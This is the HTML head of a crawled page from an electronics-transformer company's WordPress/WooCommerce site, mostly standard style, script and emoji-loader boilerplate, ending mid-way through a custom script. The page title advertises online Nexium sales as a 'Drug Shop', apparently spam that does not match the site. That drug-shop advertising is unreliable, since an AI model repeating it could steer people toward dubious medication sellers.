

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dselectronicstransformer.com/achat-online-nexium-dallas-drug-shop-dselectronicstransformer-com/
body_size: 35760
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Achat Online Nexium Dallas. Drug Shop. dselectronicstransformer.com &#8211; DS Electronics Transformer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sina-morphing-anim-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dselectronicstransformer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.9.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dselectronicstransformer.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-13.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://dselectronicstransformer.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742258000' media='all' />
<link rel='stylesheet' id='elementor-icons-dticon-css' href='https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/modules/controls/assets/css/dticon.css?ver=5.9.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.5.7" id="jquery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.5.7" id="jquery-migrate-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=813","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=813"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"achat-online-nexium-dallas-drug-shop-dselectronicstransformer-com\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs.js?ver=2.1.10" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://dselectronicstransformer.com/achat-online-nexium-dallas-drug-shop-dselectronicstransformer-com/" />
<link rel='shortlink' href='https://dselectronicstransformer.com/?p=813' />
<link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fachat-online-nexium-dallas-drug-shop-dselectronicstransformer-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fachat-online-nexium-dallas-drug-shop-dselectronicstransformer-com%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
